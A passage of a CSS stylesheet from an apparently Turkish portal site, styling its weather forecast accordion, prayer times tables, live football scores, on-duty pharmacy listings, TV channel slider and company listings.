border-right: 1px solid #ebebeb;
border-left: 1px solid #ebebeb;
border-bottom: 0px;
}
#havadurumuSayfa .onbesgunun_tahmini .accordion-item:last-child .accordion-button {
border-bottom: 1px solid #ebebeb;
}
#havadurumuSayfa .onbesgunun_tahmini .accordion-button .onbesgun_gun {
width: 130px;
height: 44px;
overflow: hidden;
display: block;
float: left;
}
#havadurumuSayfa .onbesgunun_tahmini .accordion-button .onbesgun_gun strong {
font-size: 18px;
font-weight: 700;
display: block;
line-height: 1.6;
}
#havadurumuSayfa .onbesgunun_tahmini .accordion-button .onbesgun_gun span {
font-size: 12px;
font-weight: 300;
display: block;
}
#havadurumuSayfa .onbesgunun_tahmini .accordion-button img {
width: 44px;
height: 44px;
overflow: hidden;
float: left;
margin-right: 21px;
}
#havadurumuSayfa .onbesgunun_tahmini .accordion-button p.temperature {
width: 40px;
height: 44px;
line-height: 44px;
font-size: 22px;
font-weight: 700;
display: block;
float: left;
margin-right: 15px;
text-align: center;
}
#havadurumuSayfa .onbesgunun_tahmini .accordion-button p.description {
width: 200px;
height: 44px;
line-height: 44px;
font-size: 14px;
font-weight: 300;
display: block;
float: left;
margin-right: 15px;
}
#havadurumuSayfa .onbesgunun_tahmini .accordion-button .onbesgun_gun_iki {
width: calc(100% - 520px);
height: 44px;
line-height: 44px;
overflow: hidden;
display: block;
float: left;
text-align: right;
margin-right: 30px;
}
#havadurumuSayfa .onbesgunun_tahmini .accordion-button .onbesgun_gun_iki p.feltTemperature {
font-size: 14px;
font-weight: 300;
display: inline-table;
margin-right: 30px;
}
#havadurumuSayfa .onbesgunun_tahmini .accordion-button .onbesgun_gun_iki p.rainProbability {
font-size: 14px;
font-weight: 300;
display: inline-table;
}
#havadurumuSayfa .onbesgunun_tahmini .arrow {
width: 24px;
height: 44px;
line-height: 44px;
float: left;
font-size: 16px;
text-align: center;
transition: transform 0.3s ease;
}

#havadurumuSayfa .onbesgunun_tahmini .accordion-content {
max-height: 0;
overflow: hidden;
transition: max-height 0.3s ease-out;
padding: 0 15px;
background-color: #f6f6f6;
}
#havadurumuSayfa .onbesgunun_tahmini .accordion-content .onbesgun_head {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
}
#havadurumuSayfa .onbesgunun_tahmini .accordion-content .onbesgun_head p {
width: auto;
height: 18px;
line-height: 18px;
overflow: hidden;
display: block;
position: relative;
float: left;
padding: 15px 0px 15px 26px;
font-size: 12px;
font-weight: 400;
margin-right: 30px;
}
#havadurumuSayfa .onbesgunun_tahmini .accordion-content .onbesgun_head p:last-child {
margin-right: 0px;
}
#havadurumuSayfa .onbesgunun_tahmini .accordion-content .onbesgun_head p:after {
width: 18px;
height: 18px;
overflow: hidden;
display: block;
position: absolute;
content: "";
top: 15px;
left: 0px;
}
#havadurumuSayfa .onbesgunun_tahmini .accordion-content .onbesgun_head p:nth-of-type(1):after {
background-image: url('../images/icon-hissedilen-sicaklik.svg');
background-size: 18px 18px;
background-repeat: no-repeat;
background-position: center;
}
#havadurumuSayfa .onbesgunun_tahmini .accordion-content .onbesgun_head p:nth-of-type(2):after {
background-image: url('../images/icon-nem.svg');
background-size: 18px 18px;
background-repeat: no-repeat;
background-position: center;
}
#havadurumuSayfa .onbesgunun_tahmini .accordion-content .onbesgun_head p:nth-of-type(3):after {
background-image: url('../images/icon-derece.svg');
background-size: 18px 18px;
background-repeat: no-repeat;
background-position: center;
}
#havadurumuSayfa .onbesgunun_tahmini .accordion-content .onbesgun_head p:nth-of-type(4):after {
background-image: url('../images/icon-yagis-ihtimali.svg');
background-size: 18px 18px;
background-repeat: no-repeat;
background-position: center;
}
#havadurumuSayfa .onbesgunun_tahmini .accordion-content .onbesgun_head p:nth-of-type(5):after {
background-image: url('../images/icon-ruzgar.svg');
background-size: 18px 18px;
background-repeat: no-repeat;
background-position: center;
}
#havadurumuSayfa .onbesgunun_tahmini .accordion-content p.details {
width: 100%;
height: auto;
overflow: hidden;
display: block;
padding: 0px 0px 15px 0px;
font-size: 14px;
font-weight: 300;
line-height: 1.6;
}




#namazVakitleri {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 0px 0px 0px 0px;
margin: 0px 0px 0px 0px;
}
.namazVakitleri {
width: calc(100% - 30px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 15px 15px 15px 15px;
margin: 0px 0px;
background: rgb(255 136 26 / 0%);
}
.namazVakitleri:after {
width: calc(100% - 0px);
height: 100%;
overflow: hidden;
display: block;
position: absolute;
content: "";
z-index: 2;
background-image: url("../images/camii.jpg");
background-size:cover;
background-repeat:no-repeat;
background-position:center center;
top: 0px;
left: 0px;
opacity: 0.1;
}

form.sehirsecForm {
width: calc(100% - 30px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 15px 15px;
margin: 0px 0px;
background: #11839d;
text-align: center;
}
form.sehirsecForm .selecttt {
width: calc(220px - 0px);
height: 42px;
display: inline-block;
float: none;
margin: 0px 10px 0px 10px;
z-index: 999;
}
form.sehirsecForm .selecttt select {
color: #243238;
background-color: #ffffff;
font-weight: 700;
}
form.sehirsecForm .selecttt select option {
color: #243238;
}
form.sehirsecForm .selecttt::after {
content: '\25BC';
background-color: #f1f1f1;
color: #243238;
}

.namazVakitleri .imsak {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.namazVakitleri .imsak .ikiyeBol {
width: calc(50% - 10px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin-right: 20px;
margin-bottom: 30px;
text-align: right;
float: left;
}
.namazVakitleri .imsak .ikiyeBol:nth-of-type(2n) {
width: calc(50% - 10px);
margin-right: 0px;
text-align: left;
}
.namazVakitleri .imsak .ikiyeBol strong.miladi {
width: 100%;
height: auto;
overflow: hidden;
display: block;
font-size: 22px;
font-weight: 700;
line-height: 1.6;
margin-top: 33px;
color: #11839d;
}
/*.namazVakitleri .imsak .ikiyeBol strong.miladi:after {
width: 50%;
height: 1px;
overflow: hidden;
display: block;
position: absolute;
content: "";
bottom: 0px;
right: 0px;
background: #000000;
}*/

.namazVakitleri .imsak .ikiyeBol strong.hicri {
width: 100%;
height: auto;
overflow: hidden;
display: block;
font-size: 22px;
font-weight: 300;
line-height: 1.6;
}

.namazVakitleri .imsak .saatler {
width: calc(50% - 60px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin-right: 0px;
padding-right: 0px;
text-align: left;
float: left;
padding-top: 30px;
padding-bottom: 25px;
}
.namazVakitleri .imsak .saatler:nth-of-type(2n) {
width: calc(50% - 60px);
margin-right: 0px;
margin-right: 60px;
padding-right: 60px;
text-align: right;
}
.namazVakitleri .imsak .saatler:after {
width: 1px;
height: calc(100% - 40%);
overflow: hidden;
display: block;
position: absolute;
content: "";
top: 20%;
right: 0px;
background: #bbb2a7;
display: none;
}
.namazVakitleri .imsak .saatler:nth-of-type(2n):after {
display: block;
}

.namazVakitleri .imsak .saatler strong {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
font-size: 18px;
font-weight: 300;
line-height: 1.6;
}
.namazVakitleri .imsak .saatler span {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
font-size: 36px;
font-weight: 700;
line-height: 1.6;
color: #11839d;
}


.namazVakitleri .imsak2 {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 0px 0px;
background: #11839d;
}
.namazVakitleri .imsak2 .vakitler {
width: calc(16.666% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 20px 0px;
float: left;
text-align: center;
}
.namazVakitleri .imsak2 .vakitler strong {
width: 100%;
height: auto;
line-height: 1.4;
overflow: hidden;
display: block;
position: relative;
font-size: 22px;
font-weight: 300;
color: #ffffff;
}
.namazVakitleri .imsak2 .vakitler strong span {
font-weight: 500;
}
.namazVakitleri .imsak2 .vakitler.aktif {
background: #439171;
}
.namazVakitleri .imsak3 {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 20px 0px;
background: #288fa7;
text-align: center;
}
.namazVakitleri .imsak3 strong {
width: 25%;
height: auto;
line-height: 1.4;
overflow: hidden;
display: block;
position: relative;
font-size: 14px;
font-weight: 300;
color: #ffffff;
float: left;
}
.namazVakitleri .imsak3 strong span {
font-weight: 500;
}

.namazTab {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.namazTab ul#tabBaslik {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
background: #d8d6d7;
}
.namazTab ul#tabBaslik li {
width: calc(50% - 15px);
height: auto;
background: #117891;
text-align: left;
padding-left: 15px;
}
.namazTab ul#tabBaslik li.tabAktif {
background: #3f8569;
}


ul.haftalikvakit {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 0px 0px;
padding: 0px 0px 0px 0px;
border-bottom: 1px solid #dedede;
}
ul.haftalikvakit:last-child {
border-bottom: 0px;
}
ul.haftalikvakit li {
width: auto;
height: auto;
line-height: 3;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 0px 0px;
padding: 0px 0px 0px 0px;
float: left;
font-size: 14px;
}
ul.haftalikvakit li:nth-of-type(1n) {
width: calc(50% - 300px);
text-align: left;
}
ul.haftalikvakit li:nth-of-type(2n) {
width: calc(50% - 300px);
text-align: left;
}
ul.haftalikvakit li:nth-of-type(3n),
ul.haftalikvakit li:nth-of-type(4n),
ul.haftalikvakit li:nth-of-type(5n),
ul.haftalikvakit li:nth-of-type(6n),
ul.haftalikvakit li:nth-of-type(7n),
ul.haftalikvakit li:nth-of-type(8n) {
width: 100px;
text-align: center;
}



#namazvakitleri_Sayfa {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 0px 0px 0px 0px;
margin: 0px 0px 30px 0px;
background: #ffffff;
}

#namazvakitleri_Sayfa form#ilce-form {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 15px 0px 15px 0px;
margin: 0px 0px 0px 0px;
background: #11839d;
text-align: center;
}
#namazvakitleri_Sayfa form#ilce-form select {
width: auto;
height: 32px;
line-height: 32px;
overflow: hidden;
display: inline-block;
margin: 0px 5px;
padding: 0px 5px;
font-size: 16px;
font-weight: 500;
border: 0px;
outline: none;
}

#namazvakitleri_Sayfa .namaz_ust {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
background: #288fa7;
padding: 15px 0px;
}
#namazvakitleri_Sayfa .namaz_ust:after {
width: 50%;
height: 1px;
overflow: hidden;
display: block;
position: absolute;
content: "";
bottom: 0px;
right: 0px;
left: 0px;
margin: 0px auto;
background: rgb(255 255 255 / 50%);
}

#namazvakitleri_Sayfa .namaz_ust div {
width: calc(50% - 15px);
height: 100px;
overflow: hidden;
position: relative;
text-align: right;
float: left;
display: flex;
flex-direction: column;
justify-content: center;
padding: 0px 15px 0px 0px;
}
#namazvakitleri_Sayfa .namaz_ust div:last-child {
text-align: left;
padding: 0px 0px 0px 15px;
}
#namazvakitleri_Sayfa .namaz_ust div img {
width: 100px;
height: auto;
}
#namazvakitleri_Sayfa .namaz_ust div strong {
display: inline-block;
line-height: normal;
vertical-align: middle;
position: relative;
overflow: hidden;
font-size: 20px;
font-weight: 300;
}
#namazvakitleri_Sayfa .namaz_ust div strong.ti-miladi {
color: var(--beyaz);
padding-bottom: 14px;
}
#namazvakitleri_Sayfa .namaz_ust div strong.ti-miladi:after {
width: 90px;
height: 1px;
overflow: hidden;
display: block;
position: absolute;
content: "";
bottom: 6px;
right: 0px;
background: rgb(255 255 255 / 50%);
}
#namazvakitleri_Sayfa .namaz_ust div strong.ti-hicri {
color: rgb(248 242 171 / 90%);
}


#namazvakitleri_Sayfa #kalan-sure:after {
width: 1px;
height: 65px;
overflow: hidden;
display: block;
position: absolute;
content: "";
top: 30px;
right: 0px;
background: rgb(255 255 255 / 50%);
}
#namazvakitleri_Sayfa #kalan-sure,
#namazvakitleri_Sayfa .curr-time-cell {
width: calc(50% - 30px);
height: auto;
overflow: hidden;
display: block;
position: relative;
background: #288fa7;
float: left;
}
#namazvakitleri_Sayfa #kalan-sure {
text-align: right;
padding: 30px 30px 30px 0px;
}
#namazvakitleri_Sayfa .curr-time-cell {
text-align: left;
padding: 30px 0px 30px 30px;
}
#namazvakitleri_Sayfa #kalan-sure #sonraki-vakit-adi,
#namazvakitleri_Sayfa .curr-time-cell .pcsaati {
font-size: 18px;
color: var(--beyaz);
font-weight: 300;
margin-bottom: 5px;
}

#namazvakitleri_Sayfa #kalan-sure #geri-sayim,
#namazvakitleri_Sayfa .curr-time-cell .pczamani {
font-size: 2em;
color: rgb(248 242 171 / 90%);
font-weight: 500;
}

#namazvakitleri_Sayfa .vakitler {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
position: relative;
background: #11839d;
padding: 0px 0px;
display: flex;
flex-wrap: wrap;
justify-content: space-between;
}
#namazvakitleri_Sayfa .vakitler .tpt-cell {
width: calc(100% / 6 - 10px);
height: auto;
overflow: hidden;
display: block;
float: left;
text-align: center;
box-sizing: border-box;
padding: 20px 0px;
}
#namazvakitleri_Sayfa .vakitler .tpt-cell.active-tpt-cell {
background: #67bc9a;
}
#namazvakitleri_Sayfa .vakitler .tpt-cell .tpt-title {
font-size: 16px;
color: var(--beyaz);
font-weight: 300;
margin-bottom: 5px;
}
#namazvakitleri_Sayfa .vakitler .tpt-cell .tpt-time {
font-size: 24px;
color: var(--beyaz);
font-weight: 600;
}

#namazvakitleri_Sayfa .namaz_alt {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
position: relative;
background: rgba(17, 131, 157, 0.76);
padding: 0px 0px;
display: flex;
flex-wrap: wrap;
justify-content: space-between;
}
#namazvakitleri_Sayfa .namaz_alt .ic {
width: calc(100% / 4 - 10px);
height: auto;
overflow: hidden;
display: block;
float: left;
text-align: center;
box-sizing: border-box;
padding: 20px 0px;
}
#namazvakitleri_Sayfa .namaz_alt .ic strong {
display: block;
font-size: 18px;
color: var(--beyaz);
font-weight: 500;
margin-top: 5px;
}
#namazvakitleri_Sayfa .namaz_alt .ic span {
font-weight: 300;
display: block;
font-size: 14px;
color: var(--beyaz);
}

#namazvakitleri_Sayfa .tab-container {
display: flex;
flex-direction: column;
}

#namazvakitleri_Sayfa .tab-buttons {
display: block;
text-align: left;
background: #11839d;
}

#namazvakitleri_Sayfa .tab-button {
padding: 20px 30px;
cursor: pointer;
border: 0px;
outline: none;
background: #11839d;
font-size: 14px;
font-weight: 400;
color: var(--beyaz);
}

#namazvakitleri_Sayfa .tab-button.active {
background: #67bc9a;
}

#namazvakitleri_Sayfa .tab-content {
display: none;
padding: 15px;
}

#namazvakitleri_Sayfa .tab-content.active {
display: block;
}
#namazvakitleri_Sayfa .tab-content h2 {
font-size: 22px;
font-weight: 500;
margin: 10px 0px 20px 0px;
}
#namazvakitleri_Sayfa .tab-content h2 span {
font-weight: 300;
}

#namazvakitleri_Sayfa table {
width: 100%;
border-collapse: collapse;
margin-bottom: 20px;
}
#namazvakitleri_Sayfa table thead th {
font-size: 14px;
font-weight: 600;
text-align: left;
padding: 12px 8px;
border-bottom: 1px solid #ddd;
}

#namazvakitleri_Sayfa td {
font-size: 14px;
font-weight: 300;
text-align: left;
padding: 12px 8px;
border-bottom: 1px solid #ddd;
}
#namazvakitleri_Sayfa tr:last-child td {
border-bottom: 0px;
padding: 12px 8px 0px 8px;
}



.cerceveAlani {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
}
#canliSonucSayfa {
width: 100%!important;
height: auto;
overflow: hidden;
display: block;
position: relative;
margin-bottom: 40px;
}
#canliSonucSayfa .ligAdi {
width: 100%;
height: 50px;
line-height: 50px;
overflow: hidden;
display: block;
position: relative;
background: #4a4a4a;
}
#canliSonucSayfa .ligAdi strong {
width: calc(100% - 20px);
height: auto;
overflow: hidden;
display: block;
float: left;
font-size: 16px;
font-weight: 700;
color: #ffffff;
padding-left: 20px;
}
#canliSonucSayfa .takimlar {
width: calc(100% - 0px);
height: 50px;
line-height: 50px;
overflow: hidden;
display: block;
position: relative;
background: #ffffff;
margin: 0px;
padding: 0px;
}
#canliSonucSayfa .takimlar:nth-of-type(2n) {
background: #ededed;
}
#canliSonucSayfa .takimlar span.saat {
width: 70px;
font-size: 14px;
font-weight: 700;
color: #243238;
display: block;
overflow: hidden;
float: left;
text-align: center;
}
#canliSonucSayfa .takimlar .evsahibiTakim {
width: calc(50% - 95px);
display: block;
overflow: hidden;
float: left;
text-align: right;
padding-right: 15px;
}
#canliSonucSayfa .takimlar .evsahibiTakim strong {
font-size: 14px;
font-weight: 500;
color: #243238;
display: inline-block;
margin-right: 5px;
}
#canliSonucSayfa .takimlar .evsahibiTakim img {
width: 20px;
height: 20px;
float: right;
margin-top: 16px;
}
#canliSonucSayfa .takimlar span.canliSonuc {
width: 90px;
font-size: 14px;
font-weight: 700;
color: #243238;
display: block;
overflow: hidden;
float: left;
text-align: center;
background: #ededed;
}
#canliSonucSayfa .takimlar .misafirTakim {
width: calc(50% - 95px);
display: block;
overflow: hidden;
float: left;
text-align: left;
padding-left: 15px;
}
#canliSonucSayfa .takimlar .misafirTakim strong {
font-size: 14px;
font-weight: 500;
color: #243238;
display: inline-block;
margin-left: 5px;
}
#canliSonucSayfa .takimlar .misafirTakim img {
width: 20px;
height: 20px;
float: left;
margin-top: 16px;
}
#canliSonucSayfa .takimlar span.ilkYariSonucu {
width: 10%;
font-size: 14px;
font-weight: 300;
color: #ffffff;
display: block;
overflow: hidden;
text-align: center;
}
#canliSonucSayfa strong.baslik:before {
width: 740px;
}

form.tarihiSecc {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
text-align: center;
margin-bottom: 15px;
margin-top: 15px;
}
form.tarihiSecc input {
width: auto;
height: 36px;
line-height: 36px;
padding: 0px 20px;
display: inline-block;
border: 1px solid #cecece;
outline: none;
cursor: pointer;
background: #ffffff;
font-size: 14px;
color: #191919;
}
form.tarihiSecc input[type="submit"] {
height: 38px;
}
form.tarihiSecc input[type="submit"]:hover {
background: #0ba22e;
color: #ffffff;
border-color: #0ba22e;
}

.eczaneBaslik {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 0px 0px;
padding: 0px 0px 0px 0px;
}
.eczaneBaslik div {
width: calc(100% - 30px);
height: 60px;
line-height: 60px;
overflow: hidden;
display: block;
position: relative;
padding: 0px 15px 0px 15px;
background: radial-gradient(circle at 1% 52%,rgba(139,139,139,.05) 0%,rgba(139,139,139,.05) 50%,rgba(21,21,21,.05) 50%,rgba(21,21,21,.05) 100%),radial-gradient(circle at 41% 28%,rgba(81,81,81,.05) 0%,rgba(81,81,81,.05) 50%,rgba(7,7,7,.05) 50%,rgba(7,7,7,.05) 100%),radial-gradient(circle at 48% 1%,rgba(93,93,93,.05) 0%,rgba(93,93,93,.05) 50%,rgba(7,7,7,.05) 50%,rgba(7,7,7,.05) 100%),linear-gradient(255deg,#9d2610,#d73516);
background-repeat: no-repeat;
background-size: cover;
}
.eczaneBaslik div img {
width: 33px;
height: 33px;
overflow: hidden;
display: block;
float: left;
margin-right: 10px;
margin-top: 11px;
}
.eczaneBaslik div strong {
width: calc(100% - 43px);
height: auto;
overflow: hidden;
display: block;
color: #ffffff;
font-size: 18px;
font-weight: 700;
}
.eczaneBaslik p {
width: calc(100% - 30px);
height: auto;
line-height: 1.4;
overflow: hidden;
display: block;
color: #243238;
font-size: 18px;
font-weight: 300;
padding: 15px 15px;
background: #ffffff;
}
#nobetciEczaneSayfa {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 0px 0px;
padding: 0px 0px 0px 0px;
}
.eczaneSecimiYap form.sehirsecForm {
background: #ffffff;
}
.eczaneSecimiYap form.sehirsecForm .selecttt select {
border: 1px solid #dedede;
}
.eczaneSecimiYap span {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 0px 0px;
padding: 5px 0px 15px 0px;
font-size: 18px;
font-weight: 500;
text-align: center;
background: #ffffff;
}

.eczaneListele {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 40px 0px;
padding: 0px 0px 0px 0px;
}
.eczaneListele div {
width: calc(50% - 10px);
height: auto;
overflow: hidden;
display: block;
position: relative;
background: #ffffff;
margin-top: 20px;
padding: 0px 0px 10px 0px;
float: left;
margin-right: 20px;
}
.eczaneListele div:nth-of-type(2n) {
margin-right: 0px;
}
.eczaneListele div figure {
width: 46px;
height: 46px;
overflow: hidden;
display: block;
float: left;
position: relative;
margin-right: 0px;
z-index: 8;
}
.eczaneListele div figure img {
width: 100%;
height: 100%;
overflow: hidden;
display: block;
}
.eczaneListele div h3 {
width: calc(100% - 76px);
height: 46px;
line-height: 46px;
overflow: hidden;
display: block;
position: relative;
font-size: 22px;
font-weight: 700;
background: #fe0001;
color: #ffffff;
padding: 0px 15px;
}
.eczaneListele div font {
width: 75px;
height: auto;
line-height: 1.4;
overflow: hidden;
display: block;
position: relative;
font-size: 16px;
font-weight: 700;
background: #ffffff;
color: #243238;
padding: 5px 0px 5px 15px;
margin-top: 5px;
float: left;
text-align: right;
}
.eczaneListele div p {
width: calc(100% - 120px);
height: auto;
line-height: 1.4;
overflow: hidden;
display: block;
position: relative;
font-size: 16px;
font-weight: 300;
background: #ffffff;
color: #243238;
padding: 5px 15px;
margin-top: 5px;
text-transform: uppercase;
}
.eczaneListele div span {
width: calc(100% - 120px);
height: auto;
line-height: 1.4;
overflow: hidden;
display: block;
position: relative;
font-size: 16px;
font-weight: 500;
background: #ffffff;
color: #243238;
padding: 5px 15px;
margin-top: 5px;
float: left;
}
.eczaneListele div strong {
width: 100%;
display: none;
}
.eczaneListele div a {
width: calc(100% - 120px);
height: auto;
line-height: 1.4;
overflow: hidden;
display: block;
position: relative;
font-size: 16px;
font-weight: 500;
background: #ffffff;
color: #243238;
padding: 5px 15px;
margin-top: 5px;
float: left;
}
.eczaneListele div a:hover {
color: var(--kirmiziBG);
}

.sayfaEczaneleri {
width: calc(100% - 30px);
height: auto;
overflow: hidden;
position: relative;
display: block;
padding: 15px 15px;
background: #ffffff;
margin-top: 0px;
margin-bottom: 30px;
}
.eczaneBaslik p {
padding: 15px 15px 0px 15px;
}
.eczaneBaslik p:last-child {
padding: 15px 15px 15px 15px;
}
.eczaneBaslik p strong {
display: block;
margin-bottom: 5px;
}
.sayfaEczaneleri ul.eczaneul {
display: flex;
flex-wrap: wrap;
padding: 0;
list-style: none;
gap: 20px;
}
.sayfaEczaneleri ul.eczaneul li {
flex: 1 1 calc(25% - 20px);
box-sizing: border-box;
background-color: #f9f9f9;
border: 1px solid #ddd;
border-radius: 5px;
text-align: center;
-webkit-transition: all .25s;
-moz-transition: all .25s;
-ms-transition: all .25s;
-o-transition: all .25s;
transition: all .25s;
}
.sayfaEczaneleri ul.eczaneul li a {
display: block;
padding: 15px 15px;
color: var(--siyah);
font-size: 16px;
font-weight: 300;
}
.sayfaEczaneleri ul.eczaneul li:hover {
background: var(--kirmiziBG);
border: 1px solid var(--kirmiziBG);
}
.sayfaEczaneleri ul.eczaneul li:hover a {
color: var(--beyaz);
}

.sayfaEczaneleri .selectler {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 15px 0px;
text-align: center;
}
.sayfaEczaneleri .selectler .sel_ect {
width: calc(220px - 0px);
height: 42px;
display: inline-block;
overflow: hidden;
position: relative;
margin-right: 20px;
}
.sayfaEczaneleri .selectler .sel_ect::after {
width: 42px;
height: 42px;
line-height: 42px;
content: '\25BC';
position: absolute;
top: 0;
right: 0;
padding: 0px 0px;
background-color: #f1f1f1;
transition: .25s all ease;
pointer-events: none;
color: var(--siyah);
text-align: center;
}
.sayfaEczaneleri .selectler .sel_ect:hover::after {
color: #d50000;
}
.sayfaEczaneleri .selectler .sel_ect select {
width: 100%;
height: 42px;
appearance: none;
outline: 0;
border: 0;
box-shadow: none;
flex: 1;
padding: 0px 0px;
color: var(--siyah);
background-color: #ffffff;
background-image: none;
cursor: pointer;
padding: 0px 15px;
font-size: 16px;
border: 1px solid #f1f1f1;
}
.sayfaEczaneleri .selectler .sel_ectt select::-ms-expand {
display: none;
}
.sayfaEczaneleri h2.eczanelistbas {
width: 100%;
height: auto;
overflow: hidden;
display: block;
font-size: 18px;
font-weight: 400;
color: var(--siyah);
text-align: center;
margin-bottom: 10px;
}
.sayfaEczaneleri h2.eczanelistbas strong {
font-weight: 700;
}

ul.uleczalist {
width: 100%;
display: flex;
flex-wrap: wrap; /* Satır kaydırmayı etkinleştirir */
gap: 20px; /* Kolonlar arasında boşluk ekler */
margin: 0px 0px 30px 0px;
padding: 0;
list-style: none; /* Varsayılan liste işaretçilerini kaldırır */
}
ul.uleczalist li {
flex: 0 0 calc(50% - 10px); /* Her bir kolonun genişliği */
box-sizing: border-box; /* Padding dahil hesaplama */
margin: 0;
padding: 0px; /* İsteğe bağlı iç boşluk */
background: #ffffff;
}
ul.uleczalist li figure {
width: 46px;
height: 46px;
overflow: hidden;
display: block;
float: left;
position: relative;
margin-right: 0px;
z-index: 8;
}
ul.uleczalist li figure img {
width: 100%;
height: 100%;
overflow: hidden;
display: block;
}
ul.uleczalist li h3 {
width: calc(100% - 66px);
height: 46px;
line-height: 46px;
overflow: hidden;
display: block;
position: relative;
font-size: 18px;
font-weight: 700;
background: #fe0001;
color: #ffffff;
padding: 0px 10px;
}
ul.uleczalist li div {
width: calc(100% - 20px);
height: auto;
overflow: hidden;
display: block;
padding: 10px 10px 0px 10px;
}
ul.uleczalist li div i {
width: 20px;
height: 16px;
line-height: 18px;
overflow: hidden;
display: block;
float: left;
margin-right: 5px;
font-size: 14px;
text-align: center;
}
ul.uleczalist li div span {
width: calc(100% - 25px);
height: auto;
overflow: hidden;
display: block;
font-size: 15px;
font-weight: 300;
}
ul.uleczalist li .house span {
line-height: 1.4;
}
ul.uleczalist li .phone a {
color: var(--siyah);
}
ul.uleczalist li a.ghrt {
width: calc(50% - 20px);
height: auto;
overflow: hidden;
display: block;
float: left;
margin: 10px 10px 10px 10px;
padding: 10px 0px;
text-align: center;
background: #ebebeb;
font-size: 15px;
color: #258ad0;
border-radius: 3px;
}
ul.uleczalist li a.yhrt {
width: calc(50% - 20px);
height: auto;
overflow: hidden;
display: block;
float: left;
margin: 10px 10px 10px 10px;
padding: 10px 0px;
text-align: center;
background: #ebebeb;
font-size: 15px;
color: #258ad0;
border-radius: 3px;
}
ul.uleczalist li a.yhrt:hover,
ul.uleczalist li a.ghrt:hover {
background: #258ad0;
color: #ffffff;
}






.canliTvkanal {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin-bottom: 20px;
}
.canliTvkanal .swiper-slide {
text-align: center;
}
.canliTvkanal .swiper-slide a {
display: block;
background: #ffffff;
padding: 10px 0px;
}
.canliTvkanal .swiper-slide a img {
width: auto;
height: 75px;
}

#videoGaleri.haberDetay article p.kanalAciklama {
color: #ffffff;
}

#kanalList {
width: calc(100% - 100px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 0px 50px;
}
.canliIleri,
.canliGeri {
width: 90px;
height: calc(100% - 20px);
line-height: 40px;
overflow: hidden;
display: block;
position: absolute;
content: "";
z-index: 9;
top: 0px;
text-align: center;
cursor: pointer;
transition: all 900ms ease;
}
.canliIleri i,
.canliGeri i {
color: var(--kirmizi);
font-size: 24px;
}
.canliIleri i {
position: absolute;
top: calc(50% - 12.5px);
left: 15px;
}
.canliGeri i {
position: absolute;
top: calc(50% - 12.5px);
right: 15px;
}
.canliGeri {
left: -45px;
background: #ffffff;
}
.canliIleri {
right: -45px;
background: #ffffff;
}
.canliGeri:hover {
width: 110px;
}
.canliIleri:hover {
width: 110px;
}
.canliIleri:hover i,
.canliGeri:hover i {
color: var(--kirmizi);
}

.firmaSiralama {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 0px 0px;
margin: 0px 0px;
}
.firmaSiralama .firmalar {
width: calc(33.333% - 13.333px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin-bottom: 20px;
margin-right: 20px;
background: #ffffff;
}
.firmaSiralama .firmalar:nth-of-type(3n) {
margin-bottom: 20px;
margin-right: 0px;
}
.firmaSiralama .firmalar figure {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 0px 0px;
}
.firmaSiralama .firmalar figure img {
width: 100%;
height: 100%;
}
.firmaSiralama .firmalar a {
display: block;
}
.firmaSiralama .firmalar figcaption {
width: calc(100% - 20px);
height: 22px;
line-height: 1.4;
overflow: hidden;
position: relative;
-webkit-line-clamp: 1;
display: -webkit-box;
-webkit-box-orient: vertical;
font-size: 16px;
font-weight: 700;
color: var(--siyah);
margin: 2px 10px 10px 10px;
}
.firmaSiralama .firmalar time {
width: calc(100% - 20px);
height: 14px;
overflow: hidden;
position: relative;
display: block;
font-size: 10px;
font-weight: 500;
color: var(--siyah);
margin: 10px 10px 5px 10px;
opacity: 0.7;
}
.firmaSiralama .firmalar a:hover figcaption {
color: var(--kirmizi);
}

.firmArama {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.firmArama h3 {
width: calc(100% - 15px);
height: 60px;
line-height: 60px;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 0px 0px;
padding: 0px 0px 0px 15px;
color: var(--beyaz);
font-size: 18px;
font-weight: 300;
